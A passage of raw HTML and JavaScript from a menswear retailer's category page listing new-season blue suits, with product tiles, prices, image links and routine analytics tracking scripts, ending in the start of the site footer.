(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUT39LBU',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT39LBU", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUT39LBU" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">






















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw08bc788d/SUT/SUT39LBU/SUT39LBU_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-sharkskin-suit---light-blue/SUT39LBU.html?cgid=suits-new-season&amp;pf=browse"
title="Ultimate Performance Sharkskin Suit - Light Blue.
Product info: New.
Price $899.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw08bc788d/SUT/SUT39LBU/SUT39LBU_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw08bc788d/SUT/SUT39LBU/SUT39LBU_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw08bc788d/SUT/SUT39LBU/SUT39LBU_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw08bc788d/SUT/SUT39LBU/SUT39LBU_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf32af189/SUT/SUT39LBU/SUT39LBU_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf32af189/SUT/SUT39LBU/SUT39LBU_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-sharkskin-suit---light-blue/SUT39LBU.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Ultimate Performance Sharkskin Suit - Light Blue</span>

</a>

</div>



<div>


<div class="h5">














































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="749.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$749
</span>
<span aria-hidden="true" class="">

$749
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-8">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUT47LBU',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT47LBU", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUT47LBU" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">




















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccb23501/SUT/SUT47LBU/SUT47LBU_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/double-breasted-ultimate-performance-sharkskin-suit---light-blue/SUT47LBU.html?cgid=suits-new-season&amp;pf=browse"
title="Double Breasted Ultimate Performance Sharkskin Suit - Light Blue.
Product info: New.
Price $899.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccb23501/SUT/SUT47LBU/SUT47LBU_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccb23501/SUT/SUT47LBU/SUT47LBU_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccb23501/SUT/SUT47LBU/SUT47LBU_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccb23501/SUT/SUT47LBU/SUT47LBU_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw569ed88f/SUT/SUT47LBU/SUT47LBU_TROUSER_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw569ed88f/SUT/SUT47LBU/SUT47LBU_TROUSER_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/double-breasted-ultimate-performance-sharkskin-suit---light-blue/SUT47LBU.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Double Breasted Ultimate Performance Sharkskin Suit - Light Blue</span>

</a>

</div>



<div>


<div class="h5">














































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="749.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$749
</span>
<span aria-hidden="true" class="">

$749
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-9">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUL11STL',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUL11STL", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUL11STL" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8d69d3dc99533b1660acb234b3" dwContentID="PLP_Reda" -->
<style>    
.redaIcon {        
           width: 25% !important;
    top: 0px;
    right: 10px;
}
</style>

<!--Make sure the class name above matches the classname below-->
    
<img class="position-absolute redaIcon" alt="Reda logo" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0340c397/feature/third-party-ad/Reda 1.svg">
</div> <!-- End content-asset -->

















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3ad01b71/SUL/SUL0411STL/SUL0411STL_MODEL_FULL_05.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/italian-check-suit---steel-blue/SUL11STL.html?cgid=suits-new-season&amp;pf=browse"
title="Italian Check Suit - Steel Blue.
Product info: New.
Price $799.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3ad01b71/SUL/SUL0411STL/SUL0411STL_MODEL_FULL_05.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3ad01b71/SUL/SUL0411STL/SUL0411STL_MODEL_FULL_05.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3ad01b71/SUL/SUL0411STL/SUL0411STL_MODEL_FULL_05.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3ad01b71/SUL/SUL0411STL/SUL0411STL_MODEL_FULL_05.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcaf49258/SUL/SUL0411STL/SUL0411STL_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcaf49258/SUL/SUL0411STL/SUL0411STL_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/italian-check-suit---steel-blue/SUL11STL.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Italian Check Suit - Steel Blue</span>

</a>

</div>



<div>


<div class="h5">






































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="799.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$799
</span>
<span aria-hidden="true" class="">

$799
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-10">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUL11NKB',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUL11NKB", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUL11NKB" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8d69d3dc99533b1660acb234b3" dwContentID="PLP_Reda" -->
<style>    
.redaIcon {        
           width: 25% !important;
    top: 0px;
    right: 10px;
}
</style>

<!--Make sure the class name above matches the classname below-->
    
<img class="position-absolute redaIcon" alt="Reda logo" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0340c397/feature/third-party-ad/Reda 1.svg">
</div> <!-- End content-asset -->



















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55fa7f45/SUL/SUL0411NKB/SUL0411NKB_MODEL_OCCASION_06.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/italian-puppytooth-suit---ink-blue/SUL11NKB.html?cgid=suits-new-season&amp;pf=browse"
title="Italian Puppytooth Suit - Ink Blue.
Product info: New.
Price $799.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55fa7f45/SUL/SUL0411NKB/SUL0411NKB_MODEL_OCCASION_06.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55fa7f45/SUL/SUL0411NKB/SUL0411NKB_MODEL_OCCASION_06.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55fa7f45/SUL/SUL0411NKB/SUL0411NKB_MODEL_OCCASION_06.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55fa7f45/SUL/SUL0411NKB/SUL0411NKB_MODEL_OCCASION_06.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwaaab16c5/SUL/SUL0411NKB/SUL0411NKB_JACKET_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwaaab16c5/SUL/SUL0411NKB/SUL0411NKB_JACKET_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/italian-puppytooth-suit---ink-blue/SUL11NKB.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Italian Puppytooth Suit - Ink Blue</span>

</a>

</div>



<div>


<div class="h5">






































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="799.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$799
</span>
<span aria-hidden="true" class="">

$799
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>

<!-- End looping through children assigned products -->





<!-- End looping through main sub-categories -->

</ul>
</div>
</div>

</div>
</div>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"suits-new-season","type":"category","category":"suits-new-season"}';
} else {
AdobeLaunchContext = '{"name":"suits-new-season","type":"category","category":"suits-new-season"}';
}
</script>




















<script>
    var itemListMarkup = document.createElement('script');
    itemListMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org",
        "@type": "Itemlist",
        "itemListElement": []
    }
    $('.js-thumb-link.product-tile__name-link').each(function(i){
        var itemListItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 1,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).children(":first").html()
            }
        }
        jsonLd['itemListElement'].push(itemListItemMarkupObject);
    });
    itemListMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(itemListMarkup);
</script>

</div>















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"suits-new-season","type":"category","category":"suits-new-season"}';
} else {
AdobeLaunchContext = '{"name":"suits-new-season","type":"category","category":"suits-new-season"}';
}
</script>















</div>
</div>









	<input type="hidden" class="js-webchat-title" value="Online support for shipping, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 

	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-us.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-us.dixa.help/en/category/32374e">Shipping</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-us.dixa.help/en/article/58bcca">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/multibuys.html">Multibuys</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/stores">Find a Store</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-us.dixa.help/en/article/e882f0">Contact Us</a></li>
